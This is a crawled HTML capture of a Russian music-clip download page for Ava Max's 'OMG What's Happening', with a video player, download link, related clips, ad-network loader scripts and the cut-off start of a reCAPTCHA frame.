

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mobclip.net/3819-ava-max-omg-whats-happening.html
body_size: 9165
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Ava Max - OMG What's Happening скачать клип на мобильный телефон, Планшет или ПК онлайн</title>
<meta name="description" content="Скачать бесплатно клип Ava Max - OMG What's Happening на мобильный телефон, планшет и ПК в хорошем HD качестве и .MP4 формате онлайн" />
<meta property="og:site_name" content="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ava Max - OMG What&#039;s Happening" />
<meta property="og:url" content="https://mobclip.net/3819-ava-max-omg-whats-happening.html" />
<meta name="news_keywords" content="Ava Max" />
<meta property="og:image" content="https://mobclip.net/uploads/posts/2021-03/1615235670_ava-max-omg-whats-happening.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://mobclip.net/engine/opensearch.php" title="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" />
<link rel="alternate" type="application/rss+xml" title="Скачать музыкальные клипы на Мобильный телефон, Планшет и ПК" href="https://mobclip.net/rss.xml" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/light/images/logo.svg" />
	<link type="text/css" rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/light/css/common.css,/templates/light/css/styles.css,/templates/light/css/engine.css,/templates/light/css/fontawesome.css&amp;v=1" />
	<meta name="theme-color" content="#000">
	<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@300;400;600;900&display=swap" rel="stylesheet"> 
</head>

<body>

	<div class="wrapper">
		<div class="wrapper-main wrapper-container">

			<header class="header ">
				<div class="header__inner d-flex ai-center">
					<a href="/" class="header__logo logo">mobclip<span>.net</span></a>
					<ul class="header__menu d-flex js-this-in-mobile-menu">
	<li><a href="/zarubezhnye-klipy/">Зарубежные</a></li>
					<li><a href="/russkie-klipy/">Русские</a></li>
					<li><a href="/ukrainskie-klipy/">Украинские</a></li>
					</ul>
					<div class="header__search stretch-free-width">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<input class="header__search-input" id="story" name="story" placeholder="Поиск..." type="text" />
							<button class="header__search-btn" type="submit"><span class="far fa-search"></span></button>
						</form>
					</div>

					<div class="header__btn-mobile-menu hidden js-show-mobile-menu"><span class="far fa-bars"></span></div>
				</div>
			</header>

			<div class="content">

				<div class="colums">
					
					
					<nav class="nav-block js-this-in-mobile-menu">
						<ul class="nav-block__menu nav-block__menu--icon d-flex jc-flex-start">
			<li><a href="/rep-hip-hop/"><span>Рэп / Хип-хоп</span></a></li>
				<li><a href="/pop-muzyka/"><span>Поп-музыка</span></a></li>
				<li><a href="/tancevalnaya-elektronnaya/"><span>Танцевальная / Электронная</span></a></li>
				<li><a href="/alternativa-indi/"><span>Альтернатива / Инди</span></a></li>
                            <li><a href="/k-pop/"><span>K-POP</span></a></li>
				<li><a href="/rock/"><span>Рок</span></a></li>
				<li><a href="/dubstep/"><span>Дабстеп / Dubstep</span></a></li>
				<li><a href="/ritm-end-blyuz/"><span>Ритм-энд-блюз</span></a></li>
				<li><a href="/amv/"><span>AMW</span></a></li>
				<li><a href="/kaver-cover/"><span>Кавер / Cover</span></a></li>
                <li><a href="/kantri-country/"><span>Кантри / Country</span></a></li>
				<li><a href="/lyubitelskie-fan-klipy/"><span>Любительские / Фан клипы</span></a></li>
				<li><a href="/parodii-na-klipy/"><span>Пародии на клипы</span></a></li>
                            <li><a href="/ai-klipy/"><span>AI искусственный интеллект</span></a></li>
	
						</ul>
					</nav>
					

					<main class="main">

						

						

						

						<div id='dle-content'><script>document.write('<div>')</script>
<span>    <script src="/playerjs.js" type="text/javascript"></script></span>
<script>document.write('</div>')</script>
<article class="inner-page ignore-select">

	<div class="inner-page__main section">

		<div class="inner-page__columns d-flex">

			<div class="inner-page__column-left stretch-free-width">
				
				<div class="video-inside">
				<div id="player"></div>
<script>
   var player = new Playerjs({id:"player", file:"https://mobclip.net/uploads/files/2021-03/1615235715_ava-max-omg-whats-happening.mp4", poster:"https://mobclip.net/uploads/posts/2021-03/1615235670_ava-max-omg-whats-happening.jpg"});
</script>  
				</div>
		
					
				<div class="inner-page__description">

					<h1 class="inner-page__title-h1">Ava Max - OMG What's Happening </h1>
						
					<div class="inner-page__header d-flex jc-space-between ai-center">
						<div class="inner-page__rating d-flex jc-space-between" id="inner-page__rating--3819">
							<a href="#" onclick="doRateLD('plus', '3819'); return false;"><span class="myicon-thumb-up6"></span></a>
							<a href="#" onclick="doRateLD('minus', '3819'); return false;"><span class="myicon-thumb-down6"></span></a>
							<div class="inner-page__rating-votes">голосов: <span id="vote-num-id-3819">90</span></div>
							<div class="hidden inner-page__rating-likes"><span id="ratig-layer-3819" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+84</span></span></div>
						</div>
						<div class="inner-page__meta d-flex jc-flex-start stretch-free-width">
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Добавлено:</div> 07 май 2021
							</div>
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Просмотров:</div> 13 499
							</div>
							<div class="inner-page__meta-item">
								<div class="inner-page__meta-item-caption">Длительность:</div> 03:33
							</div>
						</div>
						
					</div>

                    
                    <script type='text/javascript' src='https://dotofverse.com/services/?id=163375'></script>

<div id='e23d716b11'></div>

<script type='text/javascript' data-cfasync='false'>
	let e23d716b11_cnt = 0;
	let e23d716b11_interval = setInterval(function(){
		if (typeof e23d716b11_country !== 'undefined') {
			clearInterval(e23d716b11_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e23d716b11_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e23d716b11_domain + '/' + e23d716b11_path + '/' + e23d716b11_file + '.js?27225&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e23d716b11_cnt += 1;
			if (e23d716b11_cnt >= 60) {
				clearInterval(e23d716b11_interval);
			}
		}
	}, 500);
</script>
                    
                    
                    
                    
                 <center>    
                  <div style='margin:25px;'></div> 
 <a class="dow" href="https://mobclip.net/engine/download.php?id=4540" style="color: #FFFFFF;" title="Ava Max - OMG What's Happening" >Скачать клип в .MP4 HD (59.81 мб)</a>
  <div style='margin:25px;'></div>  
         </center>
                
                    
                    
                    <center> <a href="https://mobclip.net/uploads/posts/2021-03/1615235700_screenshot_1.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr1" src="https://mobclip.net/uploads/posts/2021-03/thumbs/1615235700_screenshot_1.jpg" alt="" /></a> 
                      <a href="https://mobclip.net/uploads/posts/2021-03/1615235730_screenshot_2.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr2" src="https://mobclip.net/uploads/posts/2021-03/thumbs/1615235730_screenshot_2.jpg" alt="" /></a> 
                     <a href="https://mobclip.net/uploads/posts/2021-03/1615235669_screenshot_3.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage scr3" src="https://mobclip.net/uploads/posts/2021-03/thumbs/1615235669_screenshot_3.jpg" alt="" /></a></center><div style='margin:25px;'></div> 
                    
                    
					

                    
                    
                      

                    
                    
                    
					<div class="inner-page__tags">
						<span class="inner-page__tags-caption">Категории:</span> <a href="https://mobclip.net/zarubezhnye-klipy/">Зарубежные клипы</a> / <a href="https://mobclip.net/pop-muzyka/">Поп-музыка</a>
					</div>
					<div class="movie-desc"><div class="text clearfix"></div></div>
                    
					<div class="inner-page__tags inner-page__tags--with-hashcode">
						<span class="inner-page__tags-caption">Исполнители:</span> <span><a href="https://mobclip.net/tags/Ava+Max/">Ava Max</a></span>
					</div>
                    
                   <div class="inner-page__tags"> 
                       <script async src="https://telegram.org/js/telegram-widget.js?22" data-telegram-share-url="https://core.telegram.org/widgets/share"></script>
                <a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
              </div>
                    
              
 Смотреть онлайн музыкальный клип <b>Ava Max - OMG What's Happening</b> в хорошем HD качестве. Скачать бесплатно клип Ava Max - OMG What's Happening на мобильный телефон, ПК, планшет в .MP4 формате без регистрации на сайте.

				</div>

				<div class="inner-page__comments section" id="inner-page__comments">
					<div class="section__header1 d-flex ai-center">
						<div class="section__title stretch-free-width">Комментарии</div>
						<div class="inner-page__comments-btn btn">Добавить</div>
					</div>
					<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">

	<div class="form__row form__row--without-label">
		<div class="form__content form__textarea-inside"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
	</div>
	
	
	
	<div class="form__row form__row--protect message-info message-info--red hidden">
		<div class="form__caption">
			<label class="form__label form__label--important" for="">Защита от спама</label>
		</div>
		<div class="form__content form__content--sec-code">
			<div class="g-recaptcha" data-sitekey="6LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2" data-theme="light"></div>
		</div>
	</div>
	
	<div class="form__row form__row--without-label">
		<div class="form__content d-flex jc-space-between">
			<button class="btn add-comments-form__btn" name="submit" type="submit">Добавить комментарий</button>
			
			<input class="form__input add-comments-form__input stretch-free-width" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input class="form__input add-comments-form__input stretch-free-width hidden" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			
		</div>
	</div>

</div>

		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="3819" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
				</div>

			</div>

			<div class="inner-page__column-right">
				<div class="section">
					<div class="section__title section__header">Сейчас смотрят</div>
					<div class="section__content section__items d-flex jc-flex-start">
					<div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/2149-loboda-tvoi-glaza-parodiya-ft-andrey-martynenko.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-07/1563283324_loboda-tvoi-glaza-parodiya-ft.-andrey-martynenko.jpg" alt="LOBODA - Твои Глаза (ПАРОДИЯ ft. Андрей Мартыненко)">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-2149" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+43</span></span><span id="vote-num-id-2149" class="ignore-select">51</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">03:06</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>12 053</div>
            </div>
            <div class="thumb-item__title ws-nowrap">LOBODA - Твои Глаза (ПАРОДИЯ ft. Андрей Мартыненко)</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/3690-tyga-for-the-night-well-done-fever.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2021-01/1611066775_tyga-for-the-night-well-done-fever.jpg" alt="Tyga - For The Night- Well Done Fever">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-3690" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+45</span></span><span id="vote-num-id-3690" class="ignore-select">77</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">02:13</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>19 734</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Tyga - For The Night- Well Done Fever</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1294-bebe-rexha-fff-feat-g-eazy.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-01/1547652939_bebe-rexha-f.f.f.-feat.-g-eazy.jpg" alt="Bebe Rexha - F.F.F. (feat. G-Eazy)">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1294" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+38</span></span><span id="vote-num-id-1294" class="ignore-select">48</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">3:29</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>15 472</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Bebe Rexha - F.F.F. (feat. G-Eazy)</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/563-neizvestnost-x-hustla-beats-zaletayu.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2018-01/1517260657_neizvestnost-x-hustla-beats-zaletayu.jpg" alt="Неизвестность x Hustla Beats - Залетаю">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-563" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-4</span></span><span id="vote-num-id-563" class="ignore-select">14</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">3:55</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>7 119</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Неизвестность x Hustla Beats - Залетаю</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4921-the-goastt-animals-uncensored.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2025-09/1758308629_the-goastt-animals-uncensored.jpg" alt="The GOASTT - Animals (uncensored)">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4921" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span><span id="vote-num-id-4921" class="ignore-select">2</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">04:28</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>1 162</div>
            </div>
            <div class="thumb-item__title ws-nowrap">The GOASTT - Animals (uncensored)</div>
        </a>
    </div>
</div>
					</div>
				</div>
			</div>
		</div>

	</div>
	
	<!-- END INNER-PAGE__MAIN -->
	
	<div class="section">
		<div class="section__title section__header">Похожее видео:</div>
		<div class="section__content section__items d-flex jc-flex-start">
			
              <div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/1185-j-balvin-reggaeton.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2018-12/1544795203_j.-balvin-reggaeton.jpg" alt="J Balvin - Reggaeton">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-1185" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span><span id="vote-num-id-1185" class="ignore-select">9</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">2:50</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>6 349</div>
            </div>
            <div class="thumb-item__title ws-nowrap">J Balvin - Reggaeton</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/4228-henry-neeson-sexy-walk.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2024-10/1730017440_screenshot_2.jpg" alt="Henry Neeson - Sexy Walk">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-4228" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+9</span></span><span id="vote-num-id-4228" class="ignore-select">11</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">02:45</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>3 761</div>
            </div>
            <div class="thumb-item__title ws-nowrap">Henry Neeson - Sexy Walk</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/5144-mad-snax-poylow-new-beat-order-lonely-hour.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2025-11/1763737174_mad-snax-poylow-new-beat-order-lonely-hour.jpg" alt="MAD SNAX, Poylow, New Beat Order - Lonely Hour">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-5144" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span><span id="vote-num-id-5144" class="ignore-select">13</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">02:04</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>2 040</div>
            </div>
            <div class="thumb-item__title ws-nowrap">MAD SNAX, Poylow, New Beat Order - Lonely Hour</div>
        </a>
    </div>
</div><div class="thumb-item">
    <div class="thumb-item__inner">
        <a class="thumb-item__link" href="https://mobclip.net/2683-onuka-zenit.html">
            <div class="thumb-item__img img-responsive img-fit-cover">
                <img src="https://mobclip.net/uploads/posts/2019-12/1576319575_onuka-zenit.jpg" alt="ONUKA - Zenit">
                <div class="thumb-item__label thumb-item__label--rating">
                    <span class="myicon-thumb-up6"></span><span class="js-count-percent"><span id="ratig-layer-2683" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+36</span></span><span id="vote-num-id-2683" class="ignore-select">48</span></span>
                </div>
                <div class="thumb-item__label thumb-item__label--time">03:37</div>
                <div class="thumb-item__label thumb-item__label--views"><span class="fas fa-eye"></span>9 983</div>
            </div>
            <div class="thumb-item__title ws-nowrap">ONUKA - Zenit</div>
        </a>
    </div>
</div>
		</div>
	</div>

</article></div>

					</main>

					<!-- END MAIN -->

				</div>

				<!-- END COLUMNS -->

				








			</div>

			<!-- END CONTENT -->

			<footer class="footer d-flex ai-center">
				
				<div class="footer__copyright">
					Заходя на этот сайт вы подтверждаете, что являетесь совершеннолетним и что посещение этого веб-сайта не является нарушением законодательства.
					<br>Все ролики на сайте взяты из открытых интернет источников.
				</div>
				<div class="footer__desc stretch-free-width">
					<ul class="footer__menu submenu d-flex jc-flex-start">
					<li><a href="/" rel="nofollow">Главная</a></li>
                        <li><a href="/live/" rel="nofollow">Live видео</a></li>
                        <li><a href="/uncensored/" rel="nofollow">Uncensored</a></li>
					</ul>
					<div class="footer__copyright">Copyright © 2017-2026 MOBCLIP.NET</div>
				</div>	
				<div class="footer__counter"><noindex><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt427F" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt427F").src=
"https://counter.yadro.ru/hit?t58.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                    (document,screen)</script><!--/LiveInternet--></noindex></div>
			</footer>

		</div>
	</div>

	

<div class="login login--not-logged hidden">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="far fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="far fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://mobclip.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="far fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;19"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;19"></script>
	<script src="/templates/light/js/libs.js"></script>
	<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'light';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade']; 

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/zs6dEmkDZxnfs/rHiJMsgViit853ScxAlr8pt?p_id=2258&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script type="text/javascript" src="https://cs1101.listofmonks.com/cscript/1101/t1rugf807s532pku.js?dbid=2&dosid=5"> </script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2&co=aHR0cHM6Ly9tb2JjbGlwLm5ldDo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=8vymlb78f3vs
body_size: 49337
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
